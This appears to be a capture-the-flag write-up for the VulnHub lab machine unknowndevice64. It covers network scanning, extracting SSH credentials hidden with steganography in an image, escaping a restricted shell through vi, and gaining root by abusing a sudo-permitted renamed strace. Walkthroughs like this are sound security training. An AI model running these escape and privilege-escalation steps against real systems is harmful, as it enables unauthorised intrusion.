Details
This machine is https://www.vulnhub.com/entry/unknowndevice64-1,293/
Recon Phase
Find the machine
root@kali:~# nmap -sn 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.00030s latency).
MAC Address: 0A:00:27:00:00:00 (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.00020s latency).
MAC Address: 08:00:27:C1:44:B3 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.104
Host is up (0.00034s latency).
MAC Address: 08:00:27:36:D1:DD (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 1.84 seconds
Some service discovery
root@kali:~# nmap -sV -p- 192.168.56.104
Nmap scan report for 192.168.56.104
Host is up (0.00012s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
1337/tcp open ssh OpenSSH 7.7 (protocol 2.0)
31337/tcp open http SimpleHTTPServer 0.6 (Python 2.7.14)
MAC Address: 08:00:27:36:D1:DD (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.57 seconds
Shell Hunting
I started by viewing port 31337 at http://192.168.56.104:31337
In the source

I tried http://192.168.56.104:31337/key_is_h1dd3n.jpg

And saved it, then took a look at it
root@kali:~# strings key_is_h1dd3n.jpg
JFIF
$4.763.22:ASF:=N>22HbINVX]^]8EfmeZlS[]Y
$3br
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
W;Et
[SNIP]
This makes me think steghide
root@kali:~# steghide extract -sf key_is_h1dd3n.jpg
Enter passphrase:
I try "h1dd3n" as it's in the name
wrote extracted data to "h1dd3n.txt".
Nice, so I look at it
root@kali:~# cat h1dd3n.txt
++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>>>+++++++++++++++++.-----------------.<----------------.--.++++++.---------.>-----------------------.<<+++.++.>+++++.--.++++++++++++.>++++++++++++++++++++++++++++++++++++++++.-----------------.
An online interpreter gave me
ud64:1M!#64@ud
Some creds, I tried those on ssh
root@kali:~# ssh [email protected] -p 1337
ud64@unknowndevice64_v1:~$
Root Time
ud64@unknowndevice64_v1:~$ ls -la
-rbash: /bin/ls: restricted: cannot specify `/' in command names
Need to break out of rbash, luckily I had vi
ud64@unknowndevice64_v1:~$ vi
Which can spawn shells
:!/bin/bash
bash-4.4$
Nice, now to try and root it
bash-4.4$ ls -la
bash: ls: command not found
A broken PATH
bash-4.4$ export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
bash-4.4$ ls -la
drwxr-xr-x 12 ud64 ud64 4096 Dec 31 08:51 .
drwxr-xr-x 6 root root 4096 Dec 31 06:52 ..
-rw------- 1 ud64 ud64 1 Dec 31 09:17 .bash_history
-rw------- 1 ud64 ud64 108 Dec 31 07:09 .bash_profile
drwx------ 2 ud64 ud64 4096 Dec 31 07:22 .config
-rw-r--r-- 1 ud64 ud64 3729 Oct 23 2017 .screenrc
drwxr-xr-x 2 ud64 ud64 4096 Dec 31 07:22 Desktop
drwxr-xr-x 2 ud64 ud64 4096 Dec 31 07:22 Documents
drwxr-xr-x 2 ud64 ud64 4096 Dec 31 07:22 Downloads
drwxr-xr-x 2 ud64 ud64 4096 Dec 31 07:22 Music
drwxr-xr-x 2 ud64 ud64 4096 Dec 31 07:22 Pictures
drwxr-xr-x 2 ud64 ud64 4096 Dec 31 07:22 Public
drwxr-xr-x 2 ud64 ud64 4096 Dec 31 07:22 Videos
drwxr-xr-x 2 ud64 ud64 4096 Dec 31 08:40 prog
drwxr-xr-x 2 ud64 ud64 4096 Dec 31 08:56 web
That's fixed
bash-4.4$ sudo -l
User ud64 may run the following commands on unknowndevice64_v1:
(ALL) NOPASSWD: /usr/bin/sysud64
What is that though?
bash-4.4$ sudo sysud64 -h
revealed it to be a renamed strace, which makes it nice and simple
bash-4.4$ sudo sysud64 /bin/sh
The strace outpt made this unusable, but man pages saved me, the -o flag can redirect the extra output to a file
bash-4.4$ sudo sysud64 -o /tmp/output /bin/sh
sh-4.4#
sh-4.4# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
I was now root
sh-4.4# cd /root
sh-4.4# ls -la
drwx------ 14 root root 4096 Dec 31 09:38 .
drwxr-xr-x 52 root root 4096 Dec 5 08:45 ..
-rw------- 1 root root 2750 Dec 31 07:10 .bash_history
-rw-r--r-- 1 root root 79 Mar 5 2017 .bash_profile
-rw-r--r-- 1 root root 1184 Apr 22 2018 .bashrc
drwx------ 2 root root 4096 Dec 5 12:06 .cache
drwxr-xr-x 11 root root 4096 Dec 5 13:07 .config
-rw-r--r-- 1 root root 533 Feb 24 2018 .gtkrc-2.0
-rw-r--r-- 1 root root 176 Dec 5 13:39 .wget-hsts
drwxr-xr-x 2 root root 4096 Dec 5 08:50 Desktop
drwxr-xr-x 2 root root 4096 Dec 5 08:50 Documents
drwxr-xr-x 2 root root 4096 Dec 5 08:50 Downloads
drwxr-xr-x 2 root root 4096 Dec 5 08:50 Music
drwxr-xr-x 2 root root 4096 Dec 5 08:50 Pictures
drwxr-xr-x 2 root root 4096 Dec 5 08:50 Public
drwxr-xr-x 2 root root 4096 Dec 5 08:50 Videos
-rw-r--r-- 1 root root 2768 Dec 31 09:36 flag.txt
sh-4.4# cat flag.txt
___ _ _
/ _ \ | | | |
/ /_\ \ | |__ __ _ ___| | _____ _ __
| _ | | '_ \ / _` |/ __| |/ / _ \ '__|
| | | | | | | | (_| | (__| < __/ |
\_| |_/ |_| |_|\__,_|\___|_|\_\___|_|
_ __ _
| | / _| | |
__| | ___ ___ ___ | |_ ___ _ __ | | _____ _____
/ _` |/ _ \ / _ \/ __| | _/ _ \| '__| | |/ _ \ \ / / _ \
| (_| | (_) | __/\__ \ | || (_) | | | | (_) \ V / __/
\__,_|\___/ \___||___/ |_| \___/|_| |_|\___/ \_/ \___|
_ _ _ _
| | | | | | | |
__ _| |__ __ _| |_ ___ | |_| |__ ___ _ __ ___
\ \ /\ / / '_ \ / _` | __| / _ \| __| '_ \ / _ \ '__/ __|
\ V V /| | | | (_| | |_ | (_) | |_| | | | __/ | \__ \
\_/\_/ |_| |_|\__,_|\__| \___/ \__|_| |_|\___|_| |___/
_ _ _ _
| | | | | | | |
__ _____ _ _| | __| | _ __ ___ | |_ __| | ___
\ \ /\ / / _ \| | | | |/ _` | | '_ \ / _ \| __| / _` |/ _ \
\ V V / (_) | |_| | | (_| | | | | | (_) | |_ | (_| | (_) |
\_/\_/ \___/ \__,_|_|\__,_| |_| |_|\___/ \__| \__,_|\___/
__
/ _|
| |_ ___ _ __ _ __ ___ ___ _ __ ___ _ _
| _/ _ \| '__| | '_ ` _ \ / _ \| '_ \ / _ \ | | |
| || (_) | | | | | | | | (_) | | | | __/ |_| |_
|_| \___/|_| |_| |_| |_|\___/|_| |_|\___|\__, (_)
__/ |
|___/
_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _
/ \ / \ / \ / \ / \ / \ / \ / \ / \ / \ / \ / \ / \ / \ / \ / \ / \
( . | / | u | n | k | n | o | w | n | d | e | v | i | c | e | 6 | 4 )
\_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/
And done